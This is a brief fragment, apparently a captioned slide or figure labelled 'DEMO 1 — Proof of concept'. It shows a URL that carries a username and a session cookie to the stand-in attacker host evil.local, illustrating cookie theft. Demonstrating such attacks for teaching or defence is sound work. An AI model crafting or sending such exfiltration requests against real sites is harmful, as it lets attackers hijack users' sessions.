 DEMO 1 — Proof of concept
http://evil.local/username=attacker;session_cookie=s%3A...
Internet
 